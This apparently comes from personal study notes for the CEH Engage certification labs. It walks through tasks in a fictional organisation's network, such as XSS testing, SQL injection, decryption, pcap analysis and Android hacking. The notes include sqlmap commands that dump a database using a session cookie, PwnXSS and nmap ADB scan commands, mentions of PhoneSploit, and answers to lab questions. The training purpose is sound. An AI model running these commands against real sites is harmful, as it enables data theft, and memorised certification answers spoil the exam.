[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(114).png)

Perform XSS vulnerability test on [www.cehorg.com](http://www.cehorg.com/) and identify whether the application is vulnerable to attack or not. (Yes/No).

-> No

**PwnXSS**

python3 pwnxss.py -u http://www.cehorg.com

**OWASP ZAP**

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(115).png)

Perform a SQL Injection attack on movies.cehorg.com and find out the number of users available in the database. Use Jason/welcome as login credentials.

**Get Database**

sqlmap -u "http://sometestdb.to/view?id=123&Submit=Submit#" --cookie="PHPSESSID=e3f9231953973ace4acb63cfde2ccc08; security=low" --dbs

**Get Tables**

sqlmap -u "http://sometestdb.to/view?id=123&Submit=Submit#" --cookie="PHPSESSID=e3f9231953973ace4acb63cfde2ccc08; security=low" -D moviescope --tables

**Get number of Users available**

sqlmap -u "http://sometestdb.to/view?id=123&Submit=Submit#" --cookie="PHPSESSID=e3f9231953973ace4acb63cfde2ccc08; security=low" -D moviescope -T UserProfile --count

**Dump Table Data**

sqlmap -u "http://www.moviescope.com/viewprofile.aspx?id=1" --cookie="<Cookie Value>" -D moviescope -T User_Login --dump

**Dump Databases**

sqlmap -u "http://sometestdb.to/view?id=123&Submit=Submit#" --cookie="PHPSESSID=e3f9231953973ace4acb63cfde2ccc08; security=low" -D moviescope --dump-all

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/Screenshot%20from%202023-11-25%2015-57-59.png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/Screenshot%20from%202023-11-25%2015-59-02.png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/Screenshot%20from%202023-11-25%2015-58-22.png)

CEHORG suspects of a possible session hijacking attack on a machine in its network. The organisation has retained the network traffic data for the session at C:\Users\Admin\Documents in the EH Workstation – 2 as sniffsession.pcap. You have been assigned a task to perform an analysis and find out the protocol that has been used for sniffing on its network.

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/Screenshot%20from%202023-11-25%2016-02-44.png)

# CEH Engage Part 4

An attacker has intruded into the CEHORG network with malicious intent. He has identified a vulnerability in a machine. He has encoded the machine's IP address and left it in the database. While auditing the database, the encoded file was identified by the database admin. Decode the EncodedFile.txt file in the Document folder in the "EH Workstation – 2" machine and enter the IP address as the answer. (Hint: Password to decode the file is Pa$$w0rd)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(120).png)

The Access code of an employee was stolen from the CEHORG database. The attacker has encrypted the file using the Advance Encryption Package. You have been assigned a task to decrypt the file; the organization has retained the cipher file ""AccessCode.docx.aes"" in the Document folder in the ""EH Workstation – 2"" machine. Determine the access code by decrypting the file. Hint: Use ""qwerty"" as the decryption password. Note: Advanced Encryption Package is available at E:\CEH-Tools\CEHv12 Module 20 Cryptography\Cryptography Tools.

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(121).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(122).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(123).png)

A VeraCrypt volume file "secret" is stored on the Document folder in the "EH Workstation – 2" machine. You are an ethical hacker working with CEHORG; you have been tasked to decrypt the encrypted volume and determine the number of files stored in the volume. (Hint: Password: test)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(124).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(125).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(126).png)

You have received a folder named "Archive" from a vendor. You suspect that someone might have tampered with the files during transmission. The Original hashes of the files have been sent by the sender separately and are stored in a file named FileHashes.txt stored in the Document folder in the "EH Workstation – 2" machine. Your task is to check the integrity of the files by comparing the MD5 hashes. Compare the hash values and determine the file name that has been tampered with. Note: Exclude the file extension in the answer field. The answer is case-sensitive.

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(127).png)

CEHORG hosts multiple IoT devices and sensors to manage its supply chain fleet. You are assinged a task to examine the file "IOT Traffic.pcapng" located in the Home directory of the root user in the "EH Workstation - 1" machine. Analyze the packet and find the topic of the message sent to the sensor.

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(128).png)

An employee in CEHORG has secretly acquired Confidential access ID through an application from the company. He has saved this information on the Downloads folder of his Android mobile phone. You have been assigned a task as an ethical hacker to access the file and delete it covertly. Enter the account information present in the file. Note: Only provide the numeric values in the answer field.

-> Identify the IP address of mobile device from the IP range

nmap -p 5555 172.16.0.0/24

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(129).png)

The mobile device of an employee in CEHORG has been hacked by the hacker to perform DoS attack on one of the server in company network. You are assigned to analyse "Andro.pcapng" located in Documents directory of EH workstation-2 and identify the severity level of the attack. (Note: perform deep down Expert Info analysis)

-> Warning

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(85).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(86).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(131).png)

An attacker has hacked one of the employees android device in CEHORG and initiated LOIC attack from the device. You are an ethical hacker who had obtained a screenshot of the attack using a background application. Obtain the screenshot of the attack using PhoneSploit from the attacked mobile device and determine the targeted machine IP along with send method.

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(132).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(133).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(134).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(135).png)

An attacker installed a malicious mobile application 'AntiMalwarescanner.apk' on the victims android device which is located in EH workstation-2 documents folder. You are assigned a task to perform security audit on the mobile application and find out whether the application using permission to Read-call-logs.

{% embed url="<https://sisik.eu/apk-tool>" %}

